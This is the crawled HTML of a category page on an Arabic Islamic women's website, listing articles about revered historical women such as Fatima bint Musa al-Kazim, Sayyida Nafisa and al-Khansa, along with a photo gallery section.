

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alzakiya.com/category/1144/gallery
body_size: 42981
content:
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="https://www.alzakiya.com/favicon.ico">
    
   <title>موقع الزكية : نساء خالدات</title>
    <meta name="keywords" content="موقع الزكية الالكتروني, السيدة الزهراء (ع), السيدة زينب (ع),  الاسرة،المرأة ، تربية،علماء, نساء خالدات, قرآنيات, مزارات, إليك عزيزتي, نافذة على المجتمع, الفتاة, الصديقة, الطاهرة, الزكية .">
    <meta name="description" content="موقع الزكية - نساء خالدات">
    <meta property="og:url" content="https://www.alzakiya.com/category/1144">
    <meta property="og:title" content="نساء خالدات"/>
    <meta property="og:description" content="نساء خالدات"/>
    <meta property="og:image" content="https://www.alzakiya.com/uploaded/default.jpg" />
    <meta property="og:email" content="alzaakiyaa@gmail.com">
    <link rel="canonical" href="https://www.alzakiya.com/category/1144" />
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap-responsive.css" type="text/css" rel="stylesheet"/>
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" type="text/css">
    <link href="https://www.alzakiya.com/assets/css/rtl.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <script src="https://www.alzakiya.com/assets/js/modernizr.js"></script>
    <link rel="stylesheet" href="https://www.alzakiya.com/assets/plugin/swiper/dist/css/swiper.css">
    <link href="https://www.alzakiya.com/assets/css/custom.css" rel="stylesheet">
</head>

<body>

<a href="#" class="back-to-top">
    <span title=" الى الاعلى" class="glyphicon sizee glyphicon-chevron-up"></span>
</a>

<div class="blue">
    <div class="container">
        <div class="row">
            <div class="col-md-5">
                <div class="logo">
                    <a href="https://www.alzakiya.com/">
                        <img title="موقع الزكية" class="logo img-responsive pull-right hidden-xs hidden-sm"
                             src="https://www.alzakiya.com//assets/images/header.png">
                        <img title="موقع الزكية" class="logo img-responsive pull-right visible-xs visible-sm"
                             src="https://www.alzakiya.com//assets/images/header-xs.png">
                    </a>
                </div>
            </div>

            <div class="col-md-7">
                <div class="date-hijri hidden-xs">
                    <div class="swiper-container name-top">
                        <div class="swiper-wrapper">
                                                            <div class="swiper-slide">

                                        <a href="https://www.alzakiya.com/5109/1136/%D9%85%D9%88%D9%82%D8%B9-%D8%A7%D9%84%D8%B2%D9%83%D9%8A%D8%A9">
                                            <p class="events-header">
                                                موقع الزكية                                            </p>
                                        </a></div>
                                                    </div>
              
                    </div>

                    <div class="monasabat swiper-container name-top2">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide"> 18 &#1603;&#1575;&#1606;&#1608;&#1606; &#1575;&#1604;&#1579;&#1575;&#1606;&#1610; 2026</div>
                            <div class="swiper-slide">29 رجب 1447</div>
                        </div>
                    </div>

                </div>

                <div class="icons clearfix col-xs-12">


                    <a title="مكتبة الملتميديا" href="https://www.alzakiya.com/gallery/">
                        <i class="fa fa-image" aria-hidden="true"></i>
                    </a>
                    <a title=" إبحث في الموقع " href="https://www.alzakiya.com/search/">
                        <i class="fa fa-search" aria-hidden="true"></i>
                    </a>
                    <a title="القائمة البريدية" href="https://www.alzakiya.com/subscribe/">
                        <i class="fa fa-address-book" aria-hidden="true"></i>
                    </a>

                    <a title="صفحتنا على فايسبوك" href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                        <i class="fa fa-facebook" aria-hidden="true"></i>
                    </a>
                    <!--                    <a title="صفحتنا على تويتر" href="">
                        <i class="fa fa-twitter" aria-hidden="true"></i>
                    </a>-->
<!--                    <a title="صفحتنا على تليغرام" href="--><!--">-->
<!--                        <i class="fa fa-telegram" aria-hidden="true"></i>-->
<!--                    </a>-->
<!--                    <a title="صفحتنا على إنستغرام" href="--><!--">-->
<!--                        <i class="fa fa-instagram" aria-hidden="true"></i>-->
<!--                    </a>-->
                    <a title="إشترك في الواتساب" href="https://www.alzakiya.com/1/4/%D8%B5%D9%81%D8%AD%D8%AA%D9%86%D8%A7-%D8%B9%D9%84%D9%89-%D9%88%D8%A7%D8%AA%D8%B3%D8%A7%D8%A8">
                        <i class="fa fa-whatsapp" aria-hidden="true"></i>
                    </a>




                </div>

            </div>
        </div>

        <nav class="navbar navbar-default" role="navigation">

            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#bs-example-navbar-collapse-1"><span class="sr-only"> Toggle navigation </span>
                    <span class="icon-bar"> </span> <span class="icon-bar"> </span> <span class="icon-bar"> </span>
                </button>
            </div>


            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav">
                      <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1126">سبل الهداية</span><span class="caret"></span></a><ul class="dropdown-menu" id="1126"><li class="">                                     <a href="https://www.alzakiya.com/category/1161/%D9%82%D8%B1%D8%A2%D9%86%D9%8A%D8%A7%D8%AA">قرآنيات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1148/%D8%B3%D9%8A%D8%B1%D8%A9-%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D9%88%D8%A3%D9%87%D9%84-%D8%A8%D9%8A%D8%AA%D9%87">سيرة النبي وأهل بيته</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1146/%D9%85%D9%81%D8%A7%D9%87%D9%8A%D9%85-%D8%A7%D8%AE%D9%84%D8%A7%D9%82%D9%8A%D8%A9">مفاهيم اخلاقية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1145/%D8%B9%D9%82%D9%8A%D8%AF%D8%A9">عقيدة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1171/%D9%81%D9%82%D9%87-%D9%88%D8%B9%D8%A8%D8%A7%D8%AF%D8%A7%D8%AA">فقه وعبادات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1149/%D8%A2%D8%AF%D8%A7%D8%A8-%D9%88%D9%85%D8%B3%D8%AA%D8%AD%D8%A8%D8%A7%D8%AA">آداب ومستحبات</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1129">المرأة والاسرة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1129"><li class="">                                     <a href="https://www.alzakiya.com/category/1165/%D8%A3%D9%85%D9%88%D9%85%D8%A9-%D9%88%D8%B7%D9%81%D9%88%D9%84%D8%A9">أمومة وطفولة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1150/%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9">تربية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1153/%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D9%88%D8%A7%D9%84%D8%AA%D8%AD%D8%AF%D9%8A%D8%A7%D8%AA">المرأة والتحديات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1179/%D8%B2%D9%88%D8%A7%D8%AC">زواج</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1152/%D8%A7%D8%AD%D9%83%D8%A7%D9%85-%D9%81%D9%82%D9%87%D9%8A%D8%A9">احكام فقهية</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1128">النموذج والقدوة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1128"><li class="active">                                     <a href="https://www.alzakiya.com/category/1144/%D9%86%D8%B3%D8%A7%D8%A1-%D8%AE%D8%A7%D9%84%D8%AF%D8%A7%D8%AA">نساء خالدات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1143/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%A7%D9%84%D8%B2%D9%87%D8%B1%D8%A7%D8%A1-%28%D8%B9%29">السيدة الزهراء (ع)</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1142/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%B2%D9%8A%D9%86%D8%A8-%28%D8%B9%29">السيدة زينب (ع)</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1132">نافذة على المجتمع</span><span class="caret"></span></a><ul class="dropdown-menu" id="1132"><li class="">                                     <a href="https://www.alzakiya.com/category/1180/%D9%82%D8%B6%D8%A7%D9%8A%D8%A7-%D9%88%D8%A7%D8%B1%D8%A7%D8%A1">قضايا واراء</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1176/%D8%A3%D8%A8%D8%AD%D8%A7%D8%AB-%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA">أبحاث ودراسات</a>
                                </li></ul></li><li class="">                                     <a href="https://www.alzakiya.com/category/1166/%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9">سياسة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/4/%D8%AE%D8%B7%D8%A7%D8%A8-%D8%A7%D9%84%D8%A3%D9%85%D9%8A%D9%86">خطاب الأمين</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1134/%D8%A7%D9%86%D8%B4%D8%B7%D8%A9-%D9%88%D9%85%D8%A4%D8%AA%D9%85%D8%B1%D8%A7%D8%AA">انشطة ومؤتمرات</a>
                                </li></ul>

                </ul>


            </div>
        </nav>



        <div class="adver">
                    </div>

    </div>
</div>

<div class="grayl">
    <div class="container">

        <div class="header-block">
            <h1>
                <a href="https://www.alzakiya.com/category/1144/%D9%86%D8%B3%D8%A7%D8%A1-%D8%AE%D8%A7%D9%84%D8%AF%D8%A7%D8%AA">
                نساء خالدات                </a>
            </h1>

            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row row-pad-wrap">
            <div class="col-md-12">
                <div class="card2 right50">
                    <a href="https://www.alzakiya.com/6592/1144/%D9%81%D8%A7%D8%B7%D9%85%D8%A9-%D8%A8%D9%86%D8%AA-%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D9%85-%D9%85%D9%88%D8%B3%D9%89-%D8%A7%D9%84%D9%83%D8%A7%D8%B8%D9%85%28%D8%B9%D9%84%D9%8A%D9%87%D9%85%D8%A7-%D8%A7%D9%84%D8%B3%D9%84%D8%A7%D9%85%29">

                    <img alt="فاطمة بنت الإمام موسى الكاظم(عليهما السلام)" title="فاطمة بنت الإمام موسى الكاظم(عليهما السلام)"
                        src=" https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210428021923.jpg" class="img-responsive"/>
                    </a>

                    <h1>
                        <a href="https://www.alzakiya.com/6592/1144/%D9%81%D8%A7%D8%B7%D9%85%D8%A9-%D8%A8%D9%86%D8%AA-%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D9%85-%D9%85%D9%88%D8%B3%D9%89-%D8%A7%D9%84%D9%83%D8%A7%D8%B8%D9%85%28%D8%B9%D9%84%D9%8A%D9%87%D9%85%D8%A7-%D8%A7%D9%84%D8%B3%D9%84%D8%A7%D9%85%29">
                    فاطمة بنت الإمام موسى الكاظم(عليهما السلام)                    </a>
                    </h1>

                    <div class="label-with-icon2">
                        <a href=""><span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">folder_open</i>نساء خالدات</span></a>
                        <a><span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">access_time</i> 28/04/2021</span></a>
                    </div>

                    <h5>
                        <a href="https://www.alzakiya.com/6592/1144/%D9%86%D8%B3%D8%A7%D8%A1-%D8%AE%D8%A7%D9%84%D8%AF%D8%A7%D8%AA">
                        نساء خالدات                        </a>
                    </h5>

                    <div class="label-with-icon">
                                            </div>
                </div>
            </div>

            <div class="col-md-6">
                <div class="card2 card2cat">
                    <a href="https://www.alzakiya.com/6591/1144/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D9%86%D9%81%D9%8A%D8%B3%D8%A9-%28%D8%B1%D8%B6%D9%8A-%D8%A7%D9%84%D9%84%D9%87-%D8%B9%D9%86%D9%87%D8%A7%29">

                    <img alt="السيدة نفيسة (رضي الله عنها)" title="السيدة نفيسة (رضي الله عنها)"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210428115049.jpg" class="img-responsive"/>
                    </a>

                        <h3>
                            <a href="https://www.alzakiya.com/6591/1144/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D9%86%D9%81%D9%8A%D8%B3%D8%A9-%28%D8%B1%D8%B6%D9%8A-%D8%A7%D9%84%D9%84%D9%87-%D8%B9%D9%86%D9%87%D8%A7%29">
                        السيدة نفيسة (رضي الله عنها)                            </a>
                        </h3>

                    <div class="label-with-icon2">
                        <a href=""><span class="label label-tag-transparent m-l-5"><i class="material-icons">folder_open</i>نساء خالدات</span></a>
                        <a><span class="label label-tag-transparent m-l-5"><i class="material-icons">access_time</i>
                                28/04/2021                            </span>
                        </a>
                    </div>

                    <h4>
                        <a href="https://www.alzakiya.com/6591/1144/%D9%86%D8%B3%D8%A7%D8%A1-%D8%AE%D8%A7%D9%84%D8%AF%D8%A7%D8%AA">
                        نساء خالدات                        </a>
                    </h4>
                    <div class="label-with-icon">

                        
                    </div>

                </div>

            </div>

            <div class="col-md-6">
                <div class="card2 card2cat">
                    <a href="https://www.alzakiya.com/6590/1144/%D9%84%D9%8A%D9%84%D9%89-%D8%A8%D9%86%D8%AA-%D8%A3%D8%A8%D9%8A-%D9%85%D8%B1%D9%91%D8%A9-%D8%B9%D8%B1%D9%88%D8%A9-%D8%A8%D9%86-%D9%85%D8%B3%D8%B9%D9%88%D8%AF-%D8%A7%D9%84%D8%AB%D9%82%D9%81%D9%8A">

                    <img alt="ليلى بنت أبي مرّة عروة بن مسعود الثقفي" title="ليلى بنت أبي مرّة عروة بن مسعود الثقفي"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210428111752.jpg" class="img-responsive"/>
                    </a>

                        <h3>
                            <a href="https://www.alzakiya.com/6590/1144/%D9%84%D9%8A%D9%84%D9%89-%D8%A8%D9%86%D8%AA-%D8%A3%D8%A8%D9%8A-%D9%85%D8%B1%D9%91%D8%A9-%D8%B9%D8%B1%D9%88%D8%A9-%D8%A8%D9%86-%D9%85%D8%B3%D8%B9%D9%88%D8%AF-%D8%A7%D9%84%D8%AB%D9%82%D9%81%D9%8A">
                        ليلى بنت أبي مرّة عروة بن مسعود الثقفي                            </a>
                        </h3>

                    <div class="label-with-icon2">
                        <a href=""><span class="label label-tag-transparent m-l-5"><i class="material-icons">folder_open</i>نساء خالدات</span></a>
                        <a><span class="label label-tag-transparent m-l-5"><i class="material-icons">access_time</i>
                                28/04/2021                            </span>
                        </a>
                    </div>

                    <h4>
                        <a href="https://www.alzakiya.com/6590/1144/%D9%86%D8%B3%D8%A7%D8%A1-%D8%AE%D8%A7%D9%84%D8%AF%D8%A7%D8%AA">
                        نساء خالدات                        </a>
                    </h4>
                    <div class="label-with-icon">

                        
                    </div>

                </div>

            </div>

            <div class="col-md-6">
                <div class="card2 card2cat">
                    <a href="https://www.alzakiya.com/6589/1144/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%A8-%D8%A7%D9%84%D9%83%D9%84%D8%A8%D9%8A%D9%91%D8%A9">

                    <img alt="الرباب الكلبيّة" title="الرباب الكلبيّة"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210422013143.jpg" class="img-responsive"/>
                    </a>

                        <h3>
                            <a href="https://www.alzakiya.com/6589/1144/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%A8-%D8%A7%D9%84%D9%83%D9%84%D8%A8%D9%8A%D9%91%D8%A9">
                        الرباب الكلبيّة                            </a>
                        </h3>

                    <div class="label-with-icon2">
                        <a href=""><span class="label label-tag-transparent m-l-5"><i class="material-icons">folder_open</i>نساء خالدات</span></a>
                        <a><span class="label label-tag-transparent m-l-5"><i class="material-icons">access_time</i>
                                22/04/2021                            </span>
                        </a>
                    </div>

                    <h4>
                        <a href="https://www.alzakiya.com/6589/1144/%D8%B2%D9%88%D8%AC%D8%A9-%D8%B3%D9%8A%D8%AF-%D8%A7%D9%84%D8%B4%D9%87%D8%AF%D8%A7%D8%A1">
                        زوجة سيد الشهداء                        </a>
                    </h4>
                    <div class="label-with-icon">

                        
                    </div>

                </div>

            </div>

            <div class="col-md-6">
                <div class="card2 card2cat">
                    <a href="https://www.alzakiya.com/6588/1144/%D8%A8%D9%86%D8%AA%D8%A7-%D8%A7%D9%84%D8%B4%D9%8A%D8%AE-%D8%A7%D9%84%D8%B7%D9%88%D8%B3%D9%8A">

                    <img alt="بنتا الشيخ الطوسي" title="بنتا الشيخ الطوسي"
                        src="https://www.alzakiya.com/uploaded/default.jpg" class="img-responsive"/>
                    </a>

                        <h3>
                            <a href="https://www.alzakiya.com/6588/1144/%D8%A8%D9%86%D8%AA%D8%A7-%D8%A7%D9%84%D8%B4%D9%8A%D8%AE-%D8%A7%D9%84%D8%B7%D9%88%D8%B3%D9%8A">
                        بنتا الشيخ الطوسي                            </a>
                        </h3>

                    <div class="label-with-icon2">
                        <a href=""><span class="label label-tag-transparent m-l-5"><i class="material-icons">folder_open</i>نساء خالدات</span></a>
                        <a><span class="label label-tag-transparent m-l-5"><i class="material-icons">access_time</i>
                                22/04/2021                            </span>
                        </a>
                    </div>

                    <h4>
                        <a href="https://www.alzakiya.com/6588/1144/%D9%81%D8%A7%D8%B6%D9%84%D8%AA%D9%8A%D9%86-%D8%B9%D8%A7%D9%84%D9%85%D8%AA%D9%8A%D9%86">
                        فاضلتين عالمتين                        </a>
                    </h4>
                    <div class="label-with-icon">

                        
                    </div>

                </div>

            </div>

            <div class="col-md-6">
                <div class="card2 card2cat">
                    <a href="https://www.alzakiya.com/6587/1144/%D8%A7%D9%84%D9%85%D8%AC%D8%AA%D9%87%D8%AF%D8%A9-%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D9%86%D8%B5%D8%B1%D8%AA-%D8%A7%D9%85%D9%8A%D9%86-%D8%A7%D9%84%D8%A3%D8%B5%D9%81%D9%87%D8%A7%D9%86%D9%8A%D8%A9">

                    <img alt="المجتهدة السيدة نصرت امين الأصفهانية" title="المجتهدة السيدة نصرت امين الأصفهانية"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210422124913.jpg" class="img-responsive"/>
                    </a>

                        <h3>
                            <a href="https://www.alzakiya.com/6587/1144/%D8%A7%D9%84%D9%85%D8%AC%D8%AA%D9%87%D8%AF%D8%A9-%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D9%86%D8%B5%D8%B1%D8%AA-%D8%A7%D9%85%D9%8A%D9%86-%D8%A7%D9%84%D8%A3%D8%B5%D9%81%D9%87%D8%A7%D9%86%D9%8A%D8%A9">
                        المجتهدة السيدة نصرت امين الأصفهانية                            </a>
                        </h3>

                    <div class="label-with-icon2">
                        <a href=""><span class="label label-tag-transparent m-l-5"><i class="material-icons">folder_open</i>نساء خالدات</span></a>
                        <a><span class="label label-tag-transparent m-l-5"><i class="material-icons">access_time</i>
                                22/04/2021                            </span>
                        </a>
                    </div>

                    <h4>
                        <a href="https://www.alzakiya.com/6587/1144/%D9%86%D8%B3%D8%A7%D8%A1-%D8%AE%D8%A7%D9%84%D8%AF%D8%A7%D8%AA">
                        نساء خالدات                        </a>
                    </h4>
                    <div class="label-with-icon">

                        
                    </div>

                </div>

            </div>

            <div class="col-md-6">
                <div class="card2 card2cat">
                    <a href="https://www.alzakiya.com/6584/1144/%D8%A3%D9%85-%D9%83%D9%84%D8%AB%D9%88%D9%85-%D9%88%D9%87%D8%AC%D8%B1%D8%A9-%D8%A7%D9%84%D9%86%D8%B3%D8%A7%D8%A1">

                    <img alt="أم كلثوم وهجرة النساء" title="أم كلثوم وهجرة النساء"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210421112229.jpg" class="img-responsive"/>
                    </a>

                        <h3>
                            <a href="https://www.alzakiya.com/6584/1144/%D8%A3%D9%85-%D9%83%D9%84%D8%AB%D9%88%D9%85-%D9%88%D9%87%D8%AC%D8%B1%D8%A9-%D8%A7%D9%84%D9%86%D8%B3%D8%A7%D8%A1">
                        أم كلثوم وهجرة النساء                            </a>
                        </h3>

                    <div class="label-with-icon2">
                        <a href=""><span class="label label-tag-transparent m-l-5"><i class="material-icons">folder_open</i>نساء خالدات</span></a>
                        <a><span class="label label-tag-transparent m-l-5"><i class="material-icons">access_time</i>
                                21/04/2021                            </span>
                        </a>
                    </div>

                    <h4>
                        <a href="https://www.alzakiya.com/6584/1144/%D9%86%D8%B3%D8%A7%D8%A1-%D8%AE%D8%A7%D9%84%D8%AF%D8%A7%D8%AA">
                        نساء خالدات                        </a>
                    </h4>
                    <div class="label-with-icon">

                        
                    </div>

                </div>

            </div>

            <div class="col-md-6">
                <div class="card2 card2cat">
                    <a href="https://www.alzakiya.com/6583/1144/%D8%A3%D9%85-%D8%AE%D8%A7%D9%84%D8%AF">

                    <img alt="أم خالد" title="أم خالد"
                        src="https://www.alzakiya.com/uploaded/default.jpg" class="img-responsive"/>
                    </a>

                        <h3>
                            <a href="https://www.alzakiya.com/6583/1144/%D8%A3%D9%85-%D8%AE%D8%A7%D9%84%D8%AF">
                        أم خالد                            </a>
                        </h3>

                    <div class="label-with-icon2">
                        <a href=""><span class="label label-tag-transparent m-l-5"><i class="material-icons">folder_open</i>نساء خالدات</span></a>
                        <a><span class="label label-tag-transparent m-l-5"><i class="material-icons">access_time</i>
                                21/04/2021                            </span>
                        </a>
                    </div>

                    <h4>
                        <a href="https://www.alzakiya.com/6583/1144/%D9%86%D8%B3%D8%A7%D8%A1-%D8%AE%D8%A7%D9%84%D8%AF%D8%A7%D8%AA">
                        نساء خالدات                        </a>
                    </h4>
                    <div class="label-with-icon">

                        
                    </div>

                </div>

            </div>

            <div class="col-md-6">
                <div class="card2 card2cat">
                    <a href="https://www.alzakiya.com/6582/1144/%D8%A7%D9%84%D8%AE%D9%86%D8%B3%D8%A7%D8%A1-%D9%85%D8%B1%D8%A8%D9%8A%D8%A9-%D8%A7%D9%84%D8%B4%D9%87%D8%AF%D8%A7%D8%A1">

                    <img alt="الخنساء مربية الشهداء" title="الخنساء مربية الشهداء"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210421111448.jpg" class="img-responsive"/>
                    </a>

                        <h3>
                            <a href="https://www.alzakiya.com/6582/1144/%D8%A7%D9%84%D8%AE%D9%86%D8%B3%D8%A7%D8%A1-%D9%85%D8%B1%D8%A8%D9%8A%D8%A9-%D8%A7%D9%84%D8%B4%D9%87%D8%AF%D8%A7%D8%A1">
                        الخنساء مربية الشهداء                            </a>
                        </h3>

                    <div class="label-with-icon2">
                        <a href=""><span class="label label-tag-transparent m-l-5"><i class="material-icons">folder_open</i>نساء خالدات</span></a>
                        <a><span class="label label-tag-transparent m-l-5"><i class="material-icons">access_time</i>
                                21/04/2021                            </span>
                        </a>
                    </div>

                    <h4>
                        <a href="https://www.alzakiya.com/6582/1144/%D9%86%D8%B3%D8%A7%D8%A1-%D8%AE%D8%A7%D9%84%D8%AF%D8%A7%D8%AA">
                        نساء خالدات                        </a>
                    </h4>
                    <div class="label-with-icon">

                        
                    </div>

                </div>

            </div>


        </div>

        <div class="col-md-12 pagination">
                <ul class="clearfix pagination">
        
        <li class="copy previous disabled"><a href="https://www.alzakiya.com/cats.php#">&raquo;</a></li>
                    <li class="number active"><a data-pagenumber="1" href="#">1</a></li>
                            <li class="number"><a data-pagenumber="2" href="https://www.alzakiya.com/cats.php?cid=1144&cn=gallery&page=2">2</a></li>
                                <li class="number"><a data-pagenumber="3" href="https://www.alzakiya.com/cats.php?cid=1144&cn=gallery&page=3">3</a></li>
                        <li class="copy next"><a href="https://www.alzakiya.com/cats.php?cid=1144&cn=gallery&page=2">&laquo;</a></li>
    </ul>
            </div>


    </div>
</div>


















<div class="grayl">
    <div class="container">
                <div class="header-block">
            <h1>
                <a href="gallery">ملتيمديا</a>
            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row row-pad-0">
            
                <div class="col-md-3">
                    <a title="السيدة الزهراء عليها السلام" alt="السيدة الزهراء عليها السلام" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220220119022910.jpg" class="img-responsive"/>
                            
                            <h3>
                                السيدة الزهراء عليها السلام                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=40">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921125034.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921122552.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الحسين" alt="الإمام الحسين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915013642.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الحسين                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الامام السجاد" alt="الامام السجاد" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915115315.jpg" class="img-responsive"/>
                            
                            <h3>
                                الامام السجاد                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="زوار الاربعين" alt="زوار الاربعين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210914121558.png" class="img-responsive"/>
                            
                            <h3>
                                زوار الاربعين                            </h3>

                        </div>
                    </a>
                </div>

                    </div>
        
        
        <div class="header-block">
            <div class="col-md-12 col-sm-12 col-xs-12">
            <h1>
                <div class="swiper-container name-top3 ">
                    <div class="swiper-wrapper ayak">
                        
                            <div class="swiper-slide">
                                يا فاطمة، أما ترضيني أن تكوني سيدة نساء المؤمنين،أو سيدة نساء هذه الأمّة’(الرسول الأكرم)                            </div>
                            
                        
                            <div class="swiper-slide">
                                يقول تعالى: ﴿... وكُلُواْ وَاشْرَبُواْ وَلاَ تُسْرِفُواْ إِنَّهُ لاَ يُحِبُّ الْمُسْرِفِينَ﴾                            </div>
                            
                        
                            <div class="swiper-slide">
                                الإمام الباقر عليه السَّلام:  ’ لكل شيء ربيع، و ربيع القرآن شهر رمضان ’.                            </div>
                            
                        
                            <div class="swiper-slide">
                                عن النبي صلى الله عليه وآله:   ’التوبة حسنة لكنها في الشباب أحسن’                            </div>
                            
                                            </div>
                </div>



            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
                </div>
        </div>

</div>

</div>


<div class="green1">

    <div class="container">

        <div class="row">
            <div class="col-md-3 col-sm-6 col-xs-12">

                <div class="frstword">

                    <a href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                       <h3>فيس بوك </h3>
                    </a>

                    <div class="divstyleblkfooter clearfix">

                        <div class="fb-page" data-href="https://www.facebook.com/alzakiyaa/" data-tabs="timeline"
                             data-small-header="false" data-adapt-container-width="true" data-hide-cover="false"
                             data-show-facepile="true" data-width="320" data-height="320">
                            <blockquote cite="https://www.facebook.com/alzakiyaa/" class="fb-xfbml-parse-ignore">
                                <a href="https://www.facebook.com/alzakiyaa/">‎الزكية‎</a></blockquote></div>

                    </div>
                </div>

            </div>

            <div class="col-md-3 col-sm-6 col-xs-12">

                    <img src="https://www.alzakiya.com/uploaded/default.jpg"  class="img-responsive">

<!--                     <div class="frstword"><a href="--><!--">-->
<!--                    <h3>يوتيوب-->
<!---->
<!--                        <div class="myshare2">-->
<!--                            <div class="g-ytsubscribe" data-channelid="UCBFLlBp3lZU4RCD_mx0eSPQ" data-layout="default"-->
<!--                                 data-count="default">-->
<!--                            </div>-->
<!--                        </div>-->
<!--                        </h3>-->
<!---->
<!--                    </a>-->
<!--                    -->
